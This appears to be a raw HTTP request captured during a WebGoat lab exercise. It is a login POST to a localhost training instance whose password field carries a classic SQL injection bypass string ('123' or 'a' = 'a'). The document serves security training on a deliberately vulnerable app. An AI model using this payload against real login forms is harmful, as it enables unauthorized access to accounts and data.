 Parsed Raw
POST http://localhost:8080/WebGoat/attack?Screen=1537271095&menu=1100 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101 Firefox/125.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-length: 41
Origin: http://localhost:8080
Connection: keep-alive
Referer: http://localhost:8080/WebGoat/start.mvc
Cookie: JSESSIONID=B96354E52CDECDC3E5BD0D73234783A2
employee_id=101&password=123' or 'a' = 'a&action=Login